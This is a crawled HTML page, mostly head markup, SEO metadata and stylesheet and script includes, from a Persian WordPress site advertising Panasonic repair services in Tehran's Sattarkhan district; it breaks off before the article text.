

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamtell.ir/77107/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA-%D9%BE%D8%A7%D9%86%D8%A7%D8%B3%D9%88%D9%86%DB%8C%DA%A9-%D8%AF%D8%B1-%D9%85%D9%86%D8%B7%D9%82%D9%87-%D8%B3-3/
body_size: 21310
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kamtell.ir/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kamtell.ir/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نمایندگی تعمیرات پاناسونیک در منطقه ستارخان | کامتل</title>
	<link rel="canonical" href="https://kamtell.ir/77107/نمایندگی-تعمیرات-پاناسونیک-در-منطقه-س-3/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نمایندگی تعمیرات پاناسونیک در منطقه ستارخان" />
	<meta property="og:description" content="نمایندگی تعمیرات پاناسونیک در منطقه ستارخان بی شک کمتر کسی در دنیا وجود دارد که نام شرکت پاناسونیک را نشنیده" />
	<meta property="og:url" content="https://kamtell.ir/77107/نمایندگی-تعمیرات-پاناسونیک-در-منطقه-س-3/" />
	<meta property="og:site_name" content="کامتل" />
	<meta property="article:published_time" content="2017-01-28T06:47:19+00:00" />
	<meta property="og:image" content="https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg" />
	<meta property="og:image:width" content="207" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="نویسنده کامتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نویسنده کامتل" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/","url":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/","name":"نمایندگی تعمیرات پاناسونیک در منطقه ستارخان | کامتل","isPartOf":{"@id":"https://kamtell.ir/#website"},"primaryImageOfPage":{"@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/#primaryimage"},"image":{"@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/#primaryimage"},"thumbnailUrl":"https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg","datePublished":"2017-01-28T06:47:19+00:00","dateModified":"2017-01-28T06:47:19+00:00","author":{"@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063"},"breadcrumb":{"@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/#primaryimage","url":"https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg","contentUrl":"https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg","width":207,"height":244},{"@type":"BreadcrumbList","@id":"https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kamtell.ir/"},{"@type":"ListItem","position":2,"name":"وبلاگ","item":"https://kamtell.ir/blog/"},{"@type":"ListItem","position":3,"name":"نمایندگی تعمیرات پاناسونیک در منطقه ستارخان"}]},{"@type":"WebSite","@id":"https://kamtell.ir/#website","url":"https://kamtell.ir/","name":"کامتل","description":"شرکت کامتل نماینده رسمی پاناسونیک","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamtell.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kamtell.ir/#/schema/person/ff592ba10dcc376a128695ca13ac4063","name":"نویسنده کامتل","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kamtell.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=96&d=mm&r=g","caption":"نویسنده کامتل"},"url":"https://kamtell.ir/author/ebrahimi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet' id='jquery-selectBox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//kamtell.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.17.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kamtell.ir/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//kamtell.ir/wp-content/uploads/pum/pum-site-styles.css?generated=1691590749&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://kamtell.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-single-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-compare-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-compare.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-page-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kamtell.ir/wp-content/themes/woodmart-child/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-page-navigation-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_217600-css' href='https://kamtell.ir/wp-content/uploads/2023/09/xts-header_217600-1694085690.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kamtell.ir/wp-content/uploads/2023/08/xts-theme_settings_default-1691588244.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/kamtell.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.3' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://kamtell.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://kamtell.ir/wp-json/wp/v2/posts/77107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamtell.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamtell.ir/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kamtell.ir/?p=77107' />
<link rel="alternate" type="application/json+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F77107%2F%25d9%2586%25d9%2585%25d8%25a7%25db%258c%25d9%2586%25d8%25af%25da%25af%25db%258c-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%25be%25d8%25a7%25d9%2586%25d8%25a7%25d8%25b3%25d9%2588%25d9%2586%25db%258c%25da%25a9-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25b7%25d9%2582%25d9%2587-%25d8%25b3-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kamtell.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamtell.ir%2F77107%2F%25d9%2586%25d9%2585%25d8%25a7%25db%258c%25d9%2586%25d8%25af%25da%25af%25db%258c-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%25be%25d8%25a7%25d9%2586%25d8%25a7%25d8%25b3%25d9%2588%25d9%2586%25db%258c%25da%25a9-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25b7%25d9%2582%25d9%2587-%25d8%25b3-3%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://kamtell.ir/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.3" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-180x180.png" />
<meta name="msapplication-TileImage" content="https://kamtell.ir/wp-content/uploads/2022/11/cropped-کامتل-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery__wrapper .owl-item.active .product-image-wrap{
    width: 300px !important;
}
li.cat-item.cat-item-15 {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="rtl post-template-default single single-post postid-77107 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_217600 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
